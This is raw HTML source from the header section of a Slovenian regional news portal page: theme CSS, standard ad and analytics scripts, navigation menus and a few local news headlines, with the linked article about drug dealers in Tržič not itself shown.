var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/zamejstvo/",
                                "name": "Zamejstvo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/",
                                "name": "V Tržiču razkrinkali preprodajalce droge: „UVOZ“ IZ SLOVENIJE"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-5455 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970f1c8dd4a1_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970f1c8dd930_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970f1c8dd930" ><script>var block_td_uid_2_6970f1c8dd930 = new tdBlock();
block_td_uid_2_6970f1c8dd930.id = "td_uid_2_6970f1c8dd930";
block_td_uid_2_6970f1c8dd930.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6970f1c8dd930_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970f1c8dd930_rand","tdc_css_class_style":"td_uid_2_6970f1c8dd930_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6970f1c8dd930.td_column_number = "3";
block_td_uid_2_6970f1c8dd930.block_type = "td_block_mega_menu";
block_td_uid_2_6970f1c8dd930.post_count = "5";
block_td_uid_2_6970f1c8dd930.found_posts = "1645";
block_td_uid_2_6970f1c8dd930.header_color = "";
block_td_uid_2_6970f1c8dd930.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970f1c8dd930.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_6970f1c8dd930);
</script><div id=td_uid_2_6970f1c8dd930 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
